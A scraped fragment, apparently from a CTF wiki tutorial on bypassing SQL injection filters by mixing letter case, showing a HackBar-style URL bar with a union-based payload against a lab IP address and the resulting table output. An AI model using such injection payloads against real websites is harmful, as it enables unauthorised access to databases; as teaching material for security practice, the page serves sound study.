 Load URL
http://192.168.91.142/sqli/08.php?id=1 and 1=2 union seLeCt 1,2 database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
大小写绕过
index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI